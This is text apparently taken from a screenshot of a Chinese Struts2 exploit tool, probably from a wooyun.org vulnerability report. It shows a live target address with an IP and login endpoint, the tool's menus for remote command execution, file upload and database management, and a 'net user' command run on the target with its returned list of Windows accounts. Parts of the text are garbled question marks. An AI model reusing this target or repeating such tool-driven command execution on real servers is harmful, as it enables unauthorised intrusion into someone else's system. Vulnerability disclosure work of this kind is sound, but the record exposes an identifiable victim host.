 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君ed...
目标地址： http://220.168.88.95:5902/cs/user/loginCheck.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
命令： net user 执行 回显
\\WEB ?????
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest IUSR_WEB IWAM_WEB
WNUSR_DC92D7179E29
???????
www.wooyun.org